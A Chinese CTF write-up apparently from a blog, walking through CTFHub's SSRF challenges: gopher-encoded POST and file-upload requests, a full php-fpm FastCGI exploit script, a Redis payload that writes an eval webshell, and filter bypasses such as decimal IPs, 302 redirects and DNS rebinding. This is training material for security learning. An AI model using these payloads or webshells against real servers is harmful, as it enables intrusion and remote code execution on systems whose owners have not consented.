CTFHub-技能树-SSRF
SSRF
1.内网访问
题目描述
尝试访问位于
127.0.0.1的flag.php吧解题过程
打开题目,url为
http://challenge-54ab013865ee24e6.sandbox.ctfhub.com:10080/?url=_推测可以通过参数url访问内网
直接访问
?url=http://127.0.0.1/flag.php即可
2.伪协议读取文件
题目描述
尝试去读取一下Web目录下的flag.php吧
解题过程
url为
http://challenge-cc86fd87db00a898.sandbox.ctfhub.com:10080/?url=_直接访问
?url=http://127.0.0.1/flag.php,没有flag,根据题目描述,应该在源码中,改用ssrf的伪协议读取?url=file:///var/www/html/flag.php即可
3.端口扫描
题目描述
来来来性感CTFHub在线扫端口,据说端口范围是8000-9000哦
解题过程
访问
?url=http://127.0.0.1:8000,burp抓包,intruder端口爆破
4.POST请求
题目描述
这次是发一个HTTP POST请求.对了.ssrf是用php的curl实现的.并且会跟踪302跳转.我准备了一个302.php,可能对你有用哦
解题过程
访问
?url=http://127.0.0.1/302.php<?php
if(isset($_GET['url'])){
header("Location: {$_GET['url']}");
exit;
} highlight_file(__FILE__);
访问
?url=file:///var/www/html/index.php<?php error_reporting(0); header("Help: here is 302.php"); if (!isset($_REQUEST['url'])){
header("Location: /?url=_");
exit;
} $ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
>
访问
?url=file:///var/www/html/flag.php<?php error_reporting(0); if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
echo "Just View From 127.0.0.1";
return;
} $flag=getenv("CTFHUB");
$key = md5($flag); if(isset($_POST["key"]) && $_POST["key"] == $key){
echo $flag;
exit;
}
?>
访问
?url=http://127.0.0.1/flag.php<form action="/flag.php" method="post">
<input type="text" name="key">
<!-- Debug: key=5e37e6b3f645b286834aabb8a49dac71-->
</form>
现在拿到了key,只需要构造POST请求,把key提交给
flag.php页面即可(这个过程自己把自己坑了一把)
ssrf中可以使用
gopher协议来构造post请求,具体格式:gopher://ip:port/_METHOD /file HTTP/1.1 http-header&body构造请求包:
!注意
Content-Length和Content-Type,可以直接访问页面提交数据,用burp抓包再修改HostPOST /flag.php HTTP/1.1
Host: 127.0.0.1
User-Agent: curl
Accept: */*
Content-Type: application/x-www-form-urlencoded
Content-Length: 36 key=5e37e6b3f645b286834aabb8a49dac71
HTTP版本之前编码一次,之后部分URL编码 两次:
!注意,换行符是
%0d%0aPOST%20/flag.php%20HTTP/1.1%250d%250aHost%3A%20127.0.0.1%250d%250aUser-Agent%3A%20curl%250d%250aAccept%3A%20%2A/%2A%250d%250aContent-Type%3A%20application/x-www-form-urlencoded%250d%250aContent-Length%3A%2036%250d%250a%250d%250akey%3D5e37e6b3f645b286834aabb8a49dac71
拼接payload:
?url=gopher://127.0.0.1:80/_POST%20/flag.php%20HTTP/1.1%250d%250aHost%3A%20127.0.0.1%250d%250aUser-Agent%3A%20curl%250d%250aAccept%3A%20%2A/%2A%250d%250aContent-Type%3A%20application/x-www-form-urlencoded%250d%250aContent-Length%3A%2036%250d%250a%250d%250akey%3D5e37e6b3f645b286834aabb8a49dac71
题目给了提示,
curl会跟踪302跳转,这个点主要用于参数长度或内容有限制的时候,可以通过302跳转来实现ssrf。例如,限制了url长度,那么可以在自己的vps或者靶机上,上传构造好的(Location: gopher://xxxxxxxx)跳转页面,然后直接访问跳转页面,即可实现ssrf。
5.上传文件
题目描述
这次需要上传一个文件到flag.php了.我准备了个302.php可能会有用.祝你好运
解题过程
访问
?url=file:///var/www/html/flag.php查看flag代码<?php error_reporting(0); if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
echo "Just View From 127.0.0.1";
return;
} if(isset($_FILES["file"]) && $_FILES["file"]["size"] ){
echo getenv("CTFHUB");
exit;
}
?>
自行在form表单中添加提交按钮
<input type="submit" value="提交">用burp抓包

修改后:
POST /flag.php HTTP/1.1
Host: challenge-0787aada7abf3fe4.sandbox.ctfhub.com:10080
Content-Length: 222
Cache-Control: max-age=0
Origin: http://challenge-0787aada7abf3fe4.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFq9cC6PrPMDmf6JG
User-Agent: Mozilla/5.0
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close ------WebKitFormBoundaryFq9cC6PrPMDmf6JG
Content-Disposition: form-data; name="file"; filename="draft.php"
Content-Type: application/octet-stream <?php eval($_POST[x]); ?>
------WebKitFormBoundaryFq9cC6PrPMDmf6JG--
改为ssrf
?url=gopher://127.0.0.1:80/_POST%20/flag.php%20HTTP/1.1%250D%250AHost%253A%2520challenge-0787aada7abf3fe4.sandbox.ctfhub.com%253A10080%250D%250AContent-Length%253A%2520222%250D%250ACache-Control%253A%2520max-age%253D0%250D%250AOrigin%253A%2520http%253A//challenge-0787aada7abf3fe4.sandbox.ctfhub.com%253A10080%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D----WebKitFormBoundaryFq9cC6PrPMDmf6JG%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%250D%250AAccept%253A%2520%252A/%252A%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.9%252Cen%253Bq%253D0.8%250D%250AConnection%253A%2520close%250D%250A%250D%250A------WebKitFormBoundaryFq9cC6PrPMDmf6JG%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%2522draft.php%2522%250D%250AContent-Type%253A%2520application/octet-stream%250D%250A%250D%250A%253C%253Fphp%2520eval%2528%2524_POST%255Bx%255D%2529%253B%2520%253F%253E%250D%250A------WebKitFormBoundaryFq9cC6PrPMDmf6JG--
直接访问就给flag了
6.FastCGI协议
题目描述
这次.我们需要攻击一下fastcgi协议咯.也许附件的文章会对你有点帮助
解题过程
这道题坑有点多 = =,反复做了好几次才成功 ,主要有几点:
题目附件中的exp是使用fastcgi协议发送报文的,是直接向php-fpm(9000端口)发送的,外网不能访问到该端口,不能直接拿来打题目url
- 所以要自己手动获取fastcgi发送的报文,然后利用gopher进行内网访问9000端口的fpm
需要使用hex编码来构造payload,而hexdump在x86环境下是小端显示(就是地址位低的字节在前)
hex编码后的payload需要转换位url编码,然后再次url编码(一共两次url编码)
步骤(我是在kali虚拟机上完成的)
监听端口(可以不用9000,可以随意更换,但是在下面的exp里也要修改对应端口),使用hexdump的大端显示模式,把结果存到
1.txtnc -lvvp 9000 | hexdump -C > 1.txt
执行exp
python exp.py -c "<?php var_dump(system('ls /')); ?>" -p 9000 0.0.0.0 /var/www/html/index.php用法
python exp.py -c php代码 -p php-fpm端口 ip 任意php文件的绝对路径这里我们是要自己向自己的端口访问,来获取请求报文,所以端口可以任意设置
exp脚本(p神yyds!)
import socket
import random
import argparse
import sys
from io import BytesIO # Referrer: https://github.com/wuyunfeng/Python-FastCGI-Client PY2 = True if sys.version_info.major == 2 else False def bchr(i):
if PY2:
return force_bytes(chr(i))
else:
return bytes([i]) def bord(c):
if isinstance(c, int):
return c
else:
return ord(c) def force_bytes(s):
if isinstance(s, bytes):
return s
else:
return s.encode('utf-8', 'strict') def force_text(s):
if issubclass(type(s), str):
return s
if isinstance(s, bytes):
s = str(s, 'utf-8', 'strict')
else:
s = str(s)
return s class FastCGIClient:
"""A Fast-CGI Client for Python""" # private
__FCGI_VERSION = 1 __FCGI_ROLE_RESPONDER = 1
__FCGI_ROLE_AUTHORIZER = 2
__FCGI_ROLE_FILTER = 3 __FCGI_TYPE_BEGIN = 1
__FCGI_TYPE_ABORT = 2
__FCGI_TYPE_END = 3
__FCGI_TYPE_PARAMS = 4
__FCGI_TYPE_STDIN = 5
__FCGI_TYPE_STDOUT = 6
__FCGI_TYPE_STDERR = 7
__FCGI_TYPE_DATA = 8
__FCGI_TYPE_GETVALUES = 9
__FCGI_TYPE_GETVALUES_RESULT = 10
__FCGI_TYPE_UNKOWNTYPE = 11 __FCGI_HEADER_SIZE = 8 # request state
FCGI_STATE_SEND = 1
FCGI_STATE_ERROR = 2
FCGI_STATE_SUCCESS = 3 def __init__(self, host, port, timeout, keepalive):
self.host = host
self.port = port
self.timeout = timeout
if keepalive:
self.keepalive = 1
else:
self.keepalive = 0
self.sock = None
self.requests = dict() def __connect(self):
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.settimeout(self.timeout)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# if self.keepalive:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 1)
# else:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 0)
try:
self.sock.connect((self.host, int(self.port)))
except socket.error as msg:
self.sock.close()
self.sock = None
print(repr(msg))
return False
return True def __encodeFastCGIRecord(self, fcgi_type, content, requestid):
length = len(content)
buf = bchr(FastCGIClient.__FCGI_VERSION) \
+ bchr(fcgi_type) \
+ bchr((requestid >> 8) & 0xFF) \
+ bchr(requestid & 0xFF) \
+ bchr((length >> 8) & 0xFF) \
+ bchr(length & 0xFF) \
+ bchr(0) \
+ bchr(0) \
+ content
return buf def __encodeNameValueParams(self, name, value):
nLen = len(name)
vLen = len(value)
record = b''
if nLen < 128:
record += bchr(nLen)
else:
record += bchr((nLen >> 24) | 0x80) \
+ bchr((nLen >> 16) & 0xFF) \
+ bchr((nLen >> 8) & 0xFF) \
+ bchr(nLen & 0xFF)
if vLen < 128:
record += bchr(vLen)
else:
record += bchr((vLen >> 24) | 0x80) \
+ bchr((vLen >> 16) & 0xFF) \
+ bchr((vLen >> 8) & 0xFF) \
+ bchr(vLen & 0xFF)
return record + name + value def __decodeFastCGIHeader(self, stream):
header = dict()
header['version'] = bord(stream[0])
header['type'] = bord(stream[1])
header['requestId'] = (bord(stream[2]) << 8) + bord(stream[3])
header['contentLength'] = (bord(stream[4]) << 8) + bord(stream[5])
header['paddingLength'] = bord(stream[6])
header['reserved'] = bord(stream[7])
return header def __decodeFastCGIRecord(self, buffer):
header = buffer.read(int(self.__FCGI_HEADER_SIZE)) if not header:
return False
else:
record = self.__decodeFastCGIHeader(header)
record['content'] = b'' if 'contentLength' in record.keys():
contentLength = int(record['contentLength'])
record['content'] += buffer.read(contentLength)
if 'paddingLength' in record.keys():
skiped = buffer.read(int(record['paddingLength']))
return record def request(self, nameValuePairs={}, post=''):
if not self.__connect():
print('connect failure! please check your fasctcgi-server !!')
return requestId = random.randint(1, (1 << 16) - 1)
self.requests[requestId] = dict()
request = b""
beginFCGIRecordContent = bchr(0) \
+ bchr(FastCGIClient.__FCGI_ROLE_RESPONDER) \
+ bchr(self.keepalive) \
+ bchr(0) * 5
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN,
beginFCGIRecordContent, requestId)
paramsRecord = b''
if nameValuePairs:
for (name, value) in nameValuePairs.items():
name = force_bytes(name)
value = force_bytes(value)
paramsRecord += self.__encodeNameValueParams(name, value) if paramsRecord:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, b'', requestId) if post:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'', requestId) self.sock.send(request)
self.requests[requestId]['state'] = FastCGIClient.FCGI_STATE_SEND
self.requests[requestId]['response'] = b''
return self.__waitForResponse(requestId) def __waitForResponse(self, requestId):
data = b''
while True:
buf = self.sock.recv(512)
if not len(buf):
break
data += buf data = BytesIO(data)
while True:
response = self.__decodeFastCGIRecord(data)
if not response:
break
if response['type'] == FastCGIClient.__FCGI_TYPE_STDOUT \
or response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
if response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
self.requests['state'] = FastCGIClient.FCGI_STATE_ERROR
if requestId == int(response['requestId']):
self.requests[requestId]['response'] += response['content']
if response['type'] == FastCGIClient.FCGI_STATE_SUCCESS:
self.requests[requestId]
return self.requests[requestId]['response'] def __repr__(self):
return "fastcgi connect host:{} port:{}".format(self.host, self.port) if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Php-fpm code execution vulnerability client.')
parser.add_argument('host', help='Target host, such as 127.0.0.1')
parser.add_argument('file', help='A php file absolute path, such as /usr/local/lib/php/System.php')
parser.add_argument('-c', '--code', help='What php code your want to execute', default='<?php phpinfo(); exit; ?>')
parser.add_argument('-p', '--port', help='FastCGI port', default=9000, type=int) args = parser.parse_args() client = FastCGIClient(args.host, args.port, 3, 0)
params = dict()
documentRoot = "/"
uri = args.file
content = args.code
params = {
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'POST',
'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),
'SCRIPT_NAME': uri,
'QUERY_STRING': '',
'REQUEST_URI': uri,
'DOCUMENT_ROOT': documentRoot,
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '9985',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1',
'CONTENT_TYPE': 'application/text',
'CONTENT_LENGTH': "%d" % len(content),
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
}
response = client.request(params, content)
处理请求报文
我在参考里的脚本上添加了一些处理的代码,来过滤
hexdump -C的对照信息,然后转换成url编码格式import urllib # 打开报文
file = open("/home/kali/1.txt","r")
content = file.readlines()
# 读取报文,去除对照信息
str_ = ""
for line in content:
str_ += line[8:-20]
# 去除空格和换行符
str_dealed = str_.replace("\n", "").replace(" ", "")
# 转换为url编码形式
payload = ""
length = len(str_dealed)
for i in range(0, length, 2):
temp = "%" + str_dealed[i] + str_dealed[i+1]
payload += temp
# 再次url编码
print(urllib.quote(payload))
拼接payload
http://challenge-id.sandbox.ctfhub.com:10080/?url=gopher://127.0.0.1:9000/_payload
参考
https://blog.csdn.net/rfrder/article/details/108589988
https://blog.csdn.net/mysteryflower/article/details/94386461
7.Redis
题目描述
这次来攻击redis协议吧.redis://127.0.0.1:6379,资料?没有资料!自己找!
解题过程
访问
?url=file:///var/www/html/index.php<?php error_reporting(0); if (!isset($_REQUEST['url'])) {
header("Location: /?url=_");
exit;
} $ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
?>
这道题和上道题方法类似,都是利用gopher来构造特定协议内容,直接和应用通信,这道题用的是Redis的RESP协议
关于RESP和其他详细分析,可以参考这篇文章
利用Redis来写webshell
redis命令
flushall
set 1 '<?php eval($_GET["cmd"]);?>'
config set dir /var/www/html
config set dbfilename shell.php
save
利用脚本转换为gopher的payload(出自上面的文章)
import urllib
from urllib import parse protocol = "gopher://"
ip = "127.0.0.1"
port = "6379"
shell = "\n\n<?php eval($_GET[\"cmd\"]);?>\n\n"
filename = "shell.php"
path = "/var/www/html"
passwd = ""
cmd = ["flushall",
"set 1 {}".format(shell.replace(" ", "${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]
if passwd:
cmd.insert(0, "AUTH {}".format(passwd))
payload_prefix = protocol + ip + ":" + port + "/_"
CRLF = "\r\n" def redis_format(arr):
redis_arr = arr.split(" ")
cmd_ = ""
cmd_ += "*" + str(len(redis_arr))
for x_ in redis_arr:
cmd_ += CRLF + "$" + str(len((x_.replace("${IFS}", " ")))) + CRLF + x_.replace("${IFS}", " ")
cmd_ += CRLF
return cmd_ if __name__ == "__main__":
payload = ""
for x in cmd:
payload += parse.quote(redis_format(x)) # url编码
payload = payload_prefix + parse.quote(payload) # 再次url编码
print(payload)
添加了一次url编码,来适配GET的两次解码
得到payload:
gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252431%250D%250A%250A%250A%3C%253Fphp%2520eval%2528%2524_GET%255B%22cmd%22%255D%2529%253B%253F%3E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A/var/www/html%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A然后访问
/shell.php?cmd=php_code;即可
8.URL Bypass
题目描述
url must startwith "http://notfound.ctfhub.com"解题过程
之前有过xss的bypass经验,知道两个方法:
利用
xip.io(可以直接访问该域名,里面有详细说明)- 访问
www.xxx.com.1.1.1.1.xip.io,会解析为1.1.1.1 - 尝试发现,
xip.io被ban了
- 访问
尝试
nip.io- 可以使用
- payload:
?url=http://notfound.ctfhub.com.127.0.0.1.nip.io/flag.php
使用HTTP基础认证
- payload:
?url=http://notfound.ctfhub.com@127.0.0.1/flag.php
- payload:
9.数字IP Bypass
题目描述
无
解题过程
访问
?url=http://127.0.0.1,提示ban掉了127 172 @
只需要把
127.0.0.1转换为数字IP,结果为2130706433payload:
?url=http://2130706433/flag.php
10.302跳转 Bypass
题目描述
无
解题过程
访问
?url=http://127.0.0.1,提示禁止访问局域网ip
只需要把跳转的脚本上传到vps上,然后访问vps上的脚本,跳转回去即可
<?php
if(isset($_GET['url'])){
header("Location: {$_GET['url']}");
exit;
}
?>
?url=http://IP:PORT/302.php?url=http://127.0.0.1/flag.php
11.DNS重绑定 Bypass
题目描述
无
解题过程
访问
?url=http://127.0.0.1,提示禁止访问局域网ip题目是DNS重绑定,就去搜了一下相关资料 来源:https://www.freebuf.com/articles/web/135342.html
对于常见的IP限制,后端服务器可能通过下图的流程进行IP过滤:

对于用户请求的URL参数,首先服务器端会对其进行DNS解析,然后对于DNS服务器返回的IP地址进行判断,如果在黑名单中,就pass掉。
但是在整个过程中,第一次去请求DNS服务进行域名解析到第二次服务端去请求URL之间存在一个时间查,利用这个时间差,我们可以进行DNS 重绑定攻击。
要完成DNS重绑定攻击,我们需要一个域名,并且将这个域名的解析指定到我们自己的DNS Server,在我们的可控的DNS Server上编写解析服务,设置TTL时间为0。这样就可以进行攻击了,完整的攻击流程为:
(1)、服务器端获得URL参数,进行第一次DNS解析,获得了一个非内网的IP
(2)、对于获得的IP进行判断,发现为非黑名单IP,则通过验证
(3)、服务器端对于URL进行访问,由于DNS服务器设置的TTL为0,所以再次进行DNS解析,这一次DNS服务器返回的是内网地址。
(4)、由于已经绕过验证,所以服务器端返回访问内网资源的结果。
推荐一个很详细的资料:关于DNS-rebinding的总结
需要有域名和vps,然后根据总结里的方法,就可以完成
(我暂时没有能用的域名,挖个坑,以后来填)
CTFHub-技能树-SSRF的更多相关文章
- ctfhub技能树—彩蛋
彩蛋题建议大家首先自己动手去找一找 做 好 准 备 后 再 看 下 文 ! 1.首页 使用域名查询工具查询子域名 2.公众号 此题关注ctfhub公众号即可拿到,不过多赘述. 3. ...
- 【CTF】CTFHub 技能树 彩蛋 writeup
碎碎念 CTFHub:https://www.ctfhub.com/ 笔者入门CTF时时刚开始刷的是bugku的旧平台,后来才有了CTFHub. 感觉不论是网页UI设计,还是题目质量,赛事跟踪,工具软 ...
- ctfhub技能树—sql注入—过滤空格
手注 查询数据库 -1/**/union/**/select/**/database(),2 查询表名 -1/**/union/**/select/**/group_concat(table_name ...
- ctfhub技能树—sql注入—Refer注入
手注 查询数据库名 查询数据表名 查询字段名 查询字段信息 脚本(from 阿狸) #! /usr/bin/env python # _*_ coding:utf-8 _*_ url = " ...
- ctfhub技能树—sql注入—UA注入
手注 打开靶机 查看页面信息 抓取数据包 根据提示注入点在User-Agent文件头中 开始尝试注入 成功查到数据库名 查询数据表名 查询字段名 查询字段信息 成功拿到flag 盲注 测试是否存在时间 ...
- ctfhub技能树—sql注入—Cookie注入
手注 打开靶机 查看页面信息 查找cookie 测试是否为cookie注入 抓包 尝试注入 成功查询到数据库名 查询表名 查询字段名 查询字段信息 成功拿到flag sqlmap 查询数据库名 pyt ...
- ctfhub技能树—RCE—综合过滤练习
打开靶机 查看页面信息 查看源码可以发现这一次过滤了很多东西,查看当前目录信息 查询到%0a为换行符,可以利用这个url编码进行命令注入,开始尝试 http://challenge-2a4584dab ...
- ctfhub技能树—信息泄露—hg泄露
打开靶机 查看页面信息 使用dvcs-ripper工具进行处理 ./rip-hg.pl -v -u http://challenge-cf630b528f6f25e2.sandbox.ctfhub.c ...
- ctfhub技能树—信息泄露—svn泄露
打开靶机 查看页面信息 使用dvcs-ripper工具进行处理 ./rip-svn.pl -v -u http://challenge-3b6d43d72718eefb.sandbox.ctfhub. ...
- ctfhub技能树—sql注入—时间盲注
打开靶机 查看页面信息 测试时间盲注 可以看到在执行命令后会有一定时间的等待,确定为时间盲注 直接上脚本 1 #! /usr/bin/env python 2 # _*_ coding:utf-8 _ ...
随机推荐
- 【odoo14】第十六章、odoo web库(OWL)
odoo14引入了名为OWL(Odoo Web Library)的JavaScript框架.OWL是以组件为基础的UI框架,通过QWeb模板作为架构.OWL与传统的组件系统相比更快,并引入了一些新的特 ...
- unittest系列(三)unittest用例如何执行
在前面的分享中,我们分别讲了unittest的相关流程以及相关断言,那么很多人,都会问了unittest的用例,应该如何执行呢,这次,我们就来看看,unittest用例如何执行.首先,我们可以使用py ...
- 如何对shell脚本中斜杠进行转义?
1.在编写shell脚本时,经常会遇到对某个路径进行替换,而路径中包含斜杠(/),此时我们就需要对路径中涉及的斜杠进行转义,否则执行失败.具体示例如下: 需求描述: 将sjk目录下的test文件中的p ...
- Android Studio 之 CheckBox
•任务 •基本用法 CheckBox,复选框,即可以同时选中多个选项. 从网上找了三个图标,分别命名为 apple.jpg , banana.jpg , oranges.jpg 放置在了 drawab ...
- openGL官方Glut库配置教程
在配置前要先安装好Visual Stdio环境 官方下载网站 注:一台Windows操作系统中可以存在多版本的Visual Stdio,多个版本之间互不干扰但不共享插件库,且高版本向下兼容,因此笔者更 ...
- 安装Dynamics CRM Report出错二
提示账户不是本地用户且不受支持 找到所需的服务,使用域管理员用户更改服务运行的账户.应用和确定 重新启动服务 重新运行安装向导,环境验证成功
- Java性能调优实战,覆盖80%以上调优场景
Java 性能调优对于每一个奋战在开发一线的技术人来说,随着系统访问量的增加.代码的臃肿,各种性能问题便会层出不穷. 日渐复杂的系统,错综复杂的性能调优,都对Java工程师的技术广度和技术深度提出了更 ...
- 简单模拟实现javascript中的call、apply、bind方法
目录 引子 隐式丢失 硬绑定 实现及原理分析 总体实现(纯净版/没有注释) 写在最后 引子 读完<你不知道的JavaScript--上卷>中关于this的介绍和深入的章节后,对于this的 ...
- leetcode 刷题(数组篇)152题 乘积最大子数组 (动态规划)
题目描述 给你一个整数数组 nums ,请你找出数组中乘积最大的连续子数组(该子数组中至少包含一个数字),并返回该子数组所对应的乘积. 示例 1: 输入: [2,3,-2,4] 输出: 6 解释: 子 ...
- (三)LDAP 新增用户
LDAP 新增用户 图一: 图二:LAM 配置 图三: 图四:全局配置 输入LAM控制台的密码,默认是LAM 图五: